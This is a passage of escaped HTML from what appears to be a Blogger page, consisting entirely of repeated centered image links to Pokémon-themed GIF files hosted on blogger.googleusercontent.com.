src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR78yxFqWVm96NgF_ZZYp2L9mg8qG_WZChSbeTnL_zC3SSspiHENN8XR3PSgMY2mws_Uqkw70QpXDG9xj6fmMpaAXReAtM0FKXsFhYVialQEeraU10sBSK4ejPQxxANA4X78bQF3nOS2YN5QWi8xpjabQJ4hMhlTqsKxoShjrJFVAzwqe-avkgk-hu\/s320\/pokemon_2900000051.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9tYIQYC3fwPeJEwrsoVqrr-l6aK4MMnd_NwOzq0-nPIeZEg7BaazcRNf5D0BY5XmxFuFotwaJdYK7nRaHS83NuIlYxP4Ru2eymYfLApmzmgVeyW7tbrk8hXVyky-WnZ7JdNXSWMqszz9sGgepLbdLjO5Z6UKAjM66ySYT5KOuL_F9Pr3g1IEY7Qk\/s2048\/pokemon_2900000052.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9tYIQYC3fwPeJEwrsoVqrr-l6aK4MMnd_NwOzq0-nPIeZEg7BaazcRNf5D0BY5XmxFuFotwaJdYK7nRaHS83NuIlYxP4Ru2eymYfLApmzmgVeyW7tbrk8hXVyky-WnZ7JdNXSWMqszz9sGgepLbdLjO5Z6UKAjM66ySYT5KOuL_F9Pr3g1IEY7Qk\/s320\/pokemon_2900000052.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM9TMXkd6IXt4AO8xd0SV1UvrwJ-SxJ-8CrUVididKGvsrINWp1yzn0S5EPd5-r23ZxFyN2f2UvINEst_rGylGqO8MIsEZ4WY-bRUjhRGSPkAZyHdL1f17x5oO4IY6WYJTMUowl1Tt3oun4HGKdUWokNvCQ04FTv0qoMXp5xi81xbZ0qng8xDX_pmO\/s2048\/pokemon_2900000053.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM9TMXkd6IXt4AO8xd0SV1UvrwJ-SxJ-8CrUVididKGvsrINWp1yzn0S5EPd5-r23ZxFyN2f2UvINEst_rGylGqO8MIsEZ4WY-bRUjhRGSPkAZyHdL1f17x5oO4IY6WYJTMUowl1Tt3oun4HGKdUWokNvCQ04FTv0qoMXp5xi81xbZ0qng8xDX_pmO\/s320\/pokemon_2900000053.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIl-b7sg5ftVketkD01CD4hHWgxH978vYDazS5aKIeroIOVnKl6NhlOOP08DSKwUrRvXamYQOstFcVV6dMwyVRbf_rQTuCaVl5JOyOCVt_TvDjgk_SgfMVvF0yVrQoFeANj-A1cvk2AyeB2Kf4P3tqwkMHTDiwKE4vIrX46b1AuMajYl7lKBXo5dnz\/s2048\/pokemon_2900000054.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIl-b7sg5ftVketkD01CD4hHWgxH978vYDazS5aKIeroIOVnKl6NhlOOP08DSKwUrRvXamYQOstFcVV6dMwyVRbf_rQTuCaVl5JOyOCVt_TvDjgk_SgfMVvF0yVrQoFeANj-A1cvk2AyeB2Kf4P3tqwkMHTDiwKE4vIrX46b1AuMajYl7lKBXo5dnz\/s320\/pokemon_2900000054.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXJQIfg5veP5Dcl1snolvpxEL2tXwdr_Pla6ZRreFbkMdR4hSLZa55OMhJFcYPVgxPXzEuSBteSXK5bjl7Q3cGhnJ58l5LGCld-L6cC3ouxFEIF2QmwbqSq5LX9foDerz3fQViBMjp-JHoSWi1SYf4NHbwBfmEPOyjBQLgChHLRaMRu7ytgTtnvAS3\/s2048\/pokemon_2900000055.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXJQIfg5veP5Dcl1snolvpxEL2tXwdr_Pla6ZRreFbkMdR4hSLZa55OMhJFcYPVgxPXzEuSBteSXK5bjl7Q3cGhnJ58l5LGCld-L6cC3ouxFEIF2QmwbqSq5LX9foDerz3fQViBMjp-JHoSWi1SYf4NHbwBfmEPOyjBQLgChHLRaMRu7ytgTtnvAS3\/s320\/pokemon_2900000055.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKf8GMcqaAR1-Rdq2S7JqJqqkAhmN32MHAjkYgyah6m4Fy5toQWg--nJUn3ORcfxORu4BEe0uBcq5VQsbJeEovYuDujucRfxGBTZBZdaGCDcHwZz-CbqwoJjT1AtVENprZcqjaqMXbCPnwBryDLpEzJEhuMQffCMvrN2x8SdKxZNMBUjjGk_A2RNe\/s2048\/pokemon_2900000056.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKf8GMcqaAR1-Rdq2S7JqJqqkAhmN32MHAjkYgyah6m4Fy5toQWg--nJUn3ORcfxORu4BEe0uBcq5VQsbJeEovYuDujucRfxGBTZBZdaGCDcHwZz-CbqwoJjT1AtVENprZcqjaqMXbCPnwBryDLpEzJEhuMQffCMvrN2x8SdKxZNMBUjjGk_A2RNe\/s320\/pokemon_2900000056.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYDpM2FD1zVbPKmpNi5AfWMluXS1BcnYn2E76v8HPdRk0etSqdporhtt2BOtHpkqpCEmHECDRBnYJm4E4KkyK2bSXR3x0dgomO8yGfQD-AymvO01FnO-LP49JdEhwXIEPwEb9jE6_5GYuo8BWUboLJyPMkKeLSb3YC5Mm8wa9llTFT_ZGnGOJXA0_1\/s2048\/pokemon_2900000057.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYDpM2FD1zVbPKmpNi5AfWMluXS1BcnYn2E76v8HPdRk0etSqdporhtt2BOtHpkqpCEmHECDRBnYJm4E4KkyK2bSXR3x0dgomO8yGfQD-AymvO01FnO-LP49JdEhwXIEPwEb9jE6_5GYuo8BWUboLJyPMkKeLSb3YC5Mm8wa9llTFT_ZGnGOJXA0_1\/s320\/pokemon_2900000057.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYXvKmqmD2DSGI2wItHhQOFaDpJoLy9CrW0RCI2b-5UXxR1iSWAjRnYH_2lXCSLiELMXJxxRCw9wf_zxm_Ovq9lRco7HAtmr3oYOonRODqynpZjj5D4fNk01Z81OjejREI2J9go65UcV-L-ZF8-YXGGXIqMt8kuhoK9UUkf5IsdeLlWQKjzuX_mn4\/s2048\/pokemon_2900000058.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYXvKmqmD2DSGI2wItHhQOFaDpJoLy9CrW0RCI2b-5UXxR1iSWAjRnYH_2lXCSLiELMXJxxRCw9wf_zxm_Ovq9lRco7HAtmr3oYOonRODqynpZjj5D4fNk01Z81OjejREI2J9go65UcV-L-ZF8-YXGGXIqMt8kuhoK9UUkf5IsdeLlWQKjzuX_mn4\/s320\/pokemon_2900000058.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGD-rcSYvM1XM75-2DMACXHeU_PHqSb8sIJlZfQHbDVZ1yQiORDYQ9BRqIDAYzPYScj8AlT6AXMRX7cREJQM_EEojlGs-Npo-TXtd5E6R8EgGANSHbsNd9A_7ez9NREjnge6UacMMTU1sRXoTmstK50y4jyFl7PZsFw9yjNx7EvlkQ75WnFu68TTZX\/s2048\/pokemon_2900000059.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGD-rcSYvM1XM75-2DMACXHeU_PHqSb8sIJlZfQHbDVZ1yQiORDYQ9BRqIDAYzPYScj8AlT6AXMRX7cREJQM_EEojlGs-Npo-TXtd5E6R8EgGANSHbsNd9A_7ez9NREjnge6UacMMTU1sRXoTmstK50y4jyFl7PZsFw9yjNx7EvlkQ75WnFu68TTZX\/s320\/pokemon_2900000059.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2SxTQQA9tWX-K5y8M8pgay4oezHX8TL4U793OlxFNET5j5LaI9sJX9c5l2UcDgjlbL7-E999QLR67ivFQIRVtjbOSFxmMVrRTg-jZEeV17WpP-0pNdMGNNqUxntlm1ywZvZIlexMZXajeQuD0z9-0ic2Y7761zGMMZ-XXoSxlPTOSU9l122iPxXN3\/s2048\/pokemon_2900000060.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2SxTQQA9tWX-K5y8M8pgay4oezHX8TL4U793OlxFNET5j5LaI9sJX9c5l2UcDgjlbL7-E999QLR67ivFQIRVtjbOSFxmMVrRTg-jZEeV17WpP-0pNdMGNNqUxntlm1ywZvZIlexMZXajeQuD0z9-0ic2Y7761zGMMZ-XXoSxlPTOSU9l122iPxXN3\/s320\/pokemon_2900000060.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9GUyIIf9J0_RQjqiZPopP3hzZJ3sGB58W5w1jPvvop6zeYo1ZisbhK8ZZ-0112NXVuJcscmMz3T6iHEtPO-cm1BbrZfdUs4m1v5MPBe1UZvgJdeNbElfD8zindf0oDRb7yEEBpcf-_yh5vEMbvYjRRgUdvvac4voB0ZytcpME2U2qGPwzBX9mlaT\/s2048\/pokemon_2900000061.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9GUyIIf9J0_RQjqiZPopP3hzZJ3sGB58W5w1jPvvop6zeYo1ZisbhK8ZZ-0112NXVuJcscmMz3T6iHEtPO-cm1BbrZfdUs4m1v5MPBe1UZvgJdeNbElfD8zindf0oDRb7yEEBpcf-_yh5vEMbvYjRRgUdvvac4voB0ZytcpME2U2qGPwzBX9mlaT\/s320\/pokemon_2900000061.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCkAeD0vtXv4eCZvAa1BMULMq4ZSSznodYK152Tx_nDeXW_hIOXAZ0NQ-dpnRjf7DmeX5evHVGSpTfX3qFQkjFCum90lhTAyaz74vLzpbIBDhPRznOReNrYSzu99iIOKqFtwUMOZVFD2d6lH2GkV8xS-x6oV_wvyYJ-fTlAKAToVnZipUmlYg8sOhq\/s2048\/pokemon_2900000062.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCkAeD0vtXv4eCZvAa1BMULMq4ZSSznodYK152Tx_nDeXW_hIOXAZ0NQ-dpnRjf7DmeX5evHVGSpTfX3qFQkjFCum90lhTAyaz74vLzpbIBDhPRznOReNrYSzu99iIOKqFtwUMOZVFD2d6lH2GkV8xS-x6oV_wvyYJ-fTlAKAToVnZipUmlYg8sOhq\/s320\/pokemon_2900000062.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRKebFotpLX7-lyqSgRjW6yoO6b8d2sCtNyrK5b-X5n86EK3Y0_AHT7JwJ-Z-qlTAiOGEXoJepGJvIpNaN8-cHtvpbZ_Yq_G-MLMIRWfe8QrizeOGFjPunHqZ2EbhZLY4gvbAo18N2eTKXN4ouuBbuTDw1T4iJxkNyTgBiN2bPklsadT18C_ze-6rs\/s2048\/pokemon_2900000063.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRKebFotpLX7-lyqSgRjW6yoO6b8d2sCtNyrK5b-X5n86EK3Y0_AHT7JwJ-Z-qlTAiOGEXoJepGJvIpNaN8-cHtvpbZ_Yq_G-MLMIRWfe8QrizeOGFjPunHqZ2EbhZLY4gvbAo18N2eTKXN4ouuBbuTDw1T4iJxkNyTgBiN2bPklsadT18C_ze-6rs\/s320\/pokemon_2900000063.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGxv4Hjn8t82ThLMGLiANEPcutmL96z6fflH0TC4wGN9yJT3OPTrnMqCOcW0rIpVh9SooV12LFx1RwJZi2h1Zz9yo6X9j-cQuD4kMhZWKlHlotgo6_gHfEZiOQSlbf8NdG0YKE_T4H_09BDTK3RhTzKlAwAxZyKy6oICP-lm1tdHwqOplW0WPY6gqq\/s2048\/pokemon_2900000064.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGxv4Hjn8t82ThLMGLiANEPcutmL96z6fflH0TC4wGN9yJT3OPTrnMqCOcW0rIpVh9SooV12LFx1RwJZi2h1Zz9yo6X9j-cQuD4kMhZWKlHlotgo6_gHfEZiOQSlbf8NdG0YKE_T4H_09BDTK3RhTzKlAwAxZyKy6oICP-lm1tdHwqOplW0WPY6gqq\/s320\/pokemon_2900000064.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGWrBLrZwVggjIDsPPo8FSKiUtHcAX71SJpzL3_S970FTCzde7sDkVQAXenIFhmQ6A8342LyXYWQp6RSuTjtcfjRZcsjUNjeFBl69ldk-BzRpLgInG3T-a-g_HkFZLg3Tsua4u57KJ6r2wl0uuJTnJN97HEdUrG-nbxvrdPJVfyIWoQbQw8NpbikIR\/s2048\/pokemon_2900000065.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGWrBLrZwVggjIDsPPo8FSKiUtHcAX71SJpzL3_S970FTCzde7sDkVQAXenIFhmQ6A8342LyXYWQp6RSuTjtcfjRZcsjUNjeFBl69ldk-BzRpLgInG3T-a-g_HkFZLg3Tsua4u57KJ6r2wl0uuJTnJN97HEdUrG-nbxvrdPJVfyIWoQbQw8NpbikIR\/s320\/pokemon_2900000065.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWNwgC3HWWyRdTv5ITnYvbe5INdYMdcnrMVUr5GeCQ_-E3UvLwMrsT6e0Skneua8CeCISAToC9CG504lxTqIzcQPHEIzmzgEyflg9rr_7VWFsHXcejwEPVgcLZjCRs01YzXd8Cyk-oyVPzvh8BmSMvfWt3gpxcJsoTbTH0_aa7yqg7w2FhjWCVf97\/s2048\/pokemon_2900000031.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWNwgC3HWWyRdTv5ITnYvbe5INdYMdcnrMVUr5GeCQ_-E3UvLwMrsT6e0Skneua8CeCISAToC9CG504lxTqIzcQPHEIzmzgEyflg9rr_7VWFsHXcejwEPVgcLZjCRs01YzXd8Cyk-oyVPzvh8BmSMvfWt3gpxcJsoTbTH0_aa7yqg7w2FhjWCVf97\/s320\/pokemon_2900000031.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzSLZxVqN7wV6_-b8vpw2RxgviwfY_7p58RCkGkJGcnt8Qqs_UlYYfpGZvZ3Zu9bQPahzqVbQwd2v0mQcc3orSsbIfcolXNG31iwRJbTwygsWayWmKP4UvPeNIht1PqRhDk9p_63ixAltUxuEEWNt5LbzUFJLE9AT3o2V2gY9AF0-naKf6Z4sSPB3V\/s2048\/pokemon_2900000032.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzSLZxVqN7wV6_-b8vpw2RxgviwfY_7p58RCkGkJGcnt8Qqs_UlYYfpGZvZ3Zu9bQPahzqVbQwd2v0mQcc3orSsbIfcolXNG31iwRJbTwygsWayWmKP4UvPeNIht1PqRhDk9p_63ixAltUxuEEWNt5LbzUFJLE9AT3o2V2gY9AF0-naKf6Z4sSPB3V\/s320\/pokemon_2900000032.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEileRVhy02HS2aZ310Tf71flZXHEdHtCL5ByhBP43m9nsq15oaKFpepuybd0EysjYcpTzotSpf7ElIdWtmrlUkYiqH0va9bXEJh1ZHvC9FoK2vVClIeP1HkPTcEkTJNP8TOkkdR8eAnj02pOJBvQ4QKVc0aZNvDrQJMgBGUq_UtDPSf1CnROOFXSV6k\/s2048\/pokemon_2900000033.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEileRVhy02HS2aZ310Tf71flZXHEdHtCL5ByhBP43m9nsq15oaKFpepuybd0EysjYcpTzotSpf7ElIdWtmrlUkYiqH0va9bXEJh1ZHvC9FoK2vVClIeP1HkPTcEkTJNP8TOkkdR8eAnj02pOJBvQ4QKVc0aZNvDrQJMgBGUq_UtDPSf1CnROOFXSV6k\/s320\/pokemon_2900000033.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKmwVobMmPZGSZQt-hy9oXsW9DMDKgH8Qb6-6pehSIYIgCNIDC1oOhTFkrqCPuEyTMyQhWrmy2z6uZ61PuzZUQUEUQZxnXTc7fHTU9NJlCTxMS6GYzjHf2h1xBZcTJTGq8CJmPqRPb1FfUodSJXtNaBtUdbCYnRHp8cQnl0XjNLh1-6DaEYeR6DUtH\/s2048\/pokemon_2900000034.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKmwVobMmPZGSZQt-hy9oXsW9DMDKgH8Qb6-6pehSIYIgCNIDC1oOhTFkrqCPuEyTMyQhWrmy2z6uZ61PuzZUQUEUQZxnXTc7fHTU9NJlCTxMS6GYzjHf2h1xBZcTJTGq8CJmPqRPb1FfUodSJXtNaBtUdbCYnRHp8cQnl0XjNLh1-6DaEYeR6DUtH\/s320\/pokemon_2900000034.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NvTgqQa-zn7M_EN_QNO4etJt93x3Tsxoeb2kDXhdL_cvznugD0LzdodyLM8ABnuWEpfKz9R2yYriZ7_uRCAJLUwo0Bmpg59diTTusYOAkJCuQTfvlBwWGKsMzRow70VNsFUHRZY3g8auXhdIYV0X8peBTWdNt-1NJ7nzqWzgUU7tihlvQ1RAXa6Z\/s2048\/pokemon_2900000035.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NvTgqQa-zn7M_EN_QNO4etJt93x3Tsxoeb2kDXhdL_cvznugD0LzdodyLM8ABnuWEpfKz9R2yYriZ7_uRCAJLUwo0Bmpg59diTTusYOAkJCuQTfvlBwWGKsMzRow70VNsFUHRZY3g8auXhdIYV0X8peBTWdNt-1NJ7nzqWzgUU7tihlvQ1RAXa6Z\/s320\/pokemon_2900000035.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwlibzHAtkuqCMrAM2B28FUlEPOg8zoQ3Zvd0Zk7Yq-ayjjJazkhcXbS0rU4vFZ69SqfpI71lytIbZPVY5T6oaup0NycHQXvUNJ_f-dPae19pSu7GPvqikmvNjKKAsquNNVUsAxUe2htPzlsntF6AOOEa-OIAfwgTBF7KTnHMt3px0U-0VCkGX6AY\/s2048\/pokemon_2900000036.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwlibzHAtkuqCMrAM2B28FUlEPOg8zoQ3Zvd0Zk7Yq-ayjjJazkhcXbS0rU4vFZ69SqfpI71lytIbZPVY5T6oaup0NycHQXvUNJ_f-dPae19pSu7GPvqikmvNjKKAsquNNVUsAxUe2htPzlsntF6AOOEa-OIAfwgTBF7KTnHMt3px0U-0VCkGX6AY\/s320\/pokemon_2900000036.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj4KzgiYdRFaAZI9uMjwYrkZeIz8wm_neR4Sd8cuN3t-YFFllms5THqa7eBwbtQi7Cunv9uMRYLjh39cA3bI20utdK3Wb_fjRMgPa51ZoqL0chtIkO1of9x66lXLQ4VzAaXND84jpHmqg6gqVQ2O-Igf-X_gJSHC9DP9RchLJEAcGpgmyjEX1Uq5OD\/s2048\/pokemon_2900000037.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj4KzgiYdRFaAZI9uMjwYrkZeIz8wm_neR4Sd8cuN3t-YFFllms5THqa7eBwbtQi7Cunv9uMRYLjh39cA3bI20utdK3Wb_fjRMgPa51ZoqL0chtIkO1of9x66lXLQ4VzAaXND84jpHmqg6gqVQ2O-Igf-X_gJSHC9DP9RchLJEAcGpgmyjEX1Uq5OD\/s320\/pokemon_2900000037.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz-3F9670xSj0DBt6i5X0uh6O3d8HB9QcWf74QpbqNHdGm5fJBdyxC_QMJc-iUnict9ktuAy9XdsHDO2xEnaAtI-C5R2goUajG6UIoOgIzayf4wQQKRmOepf6YCnJw3Q_kpu9GzeREHeHliNoC0hBGZkmE4mLeei5zkHLZikH1BzJBnl8RFW56ozB\/s2048\/pokemon_2900000038.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz-3F9670xSj0DBt6i5X0uh6O3d8HB9QcWf74QpbqNHdGm5fJBdyxC_QMJc-iUnict9ktuAy9XdsHDO2xEnaAtI-C5R2goUajG6UIoOgIzayf4wQQKRmOepf6YCnJw3Q_kpu9GzeREHeHliNoC0hBGZkmE4mLeei5zkHLZikH1BzJBnl8RFW56ozB\/s320\/pokemon_2900000038.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0In-FwfevwGyNJ-Z9qVzejMX4OB4nkHEq6GwPEx_4vekkFNclDlw5NYPPdmIAoWllVKt_rGaL7-b5cNYI6Xc_nvAyveX32R9wOLIjlrWMYaAg_cBTE9cqBjltBR7bnA9BduFF-n7TrGCV0iSf5OgS_FEtnfFzTPjcDffC1-Tw2CPCxKsZiGTgHbS3\/s2048\/pokemon_2900000039.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" 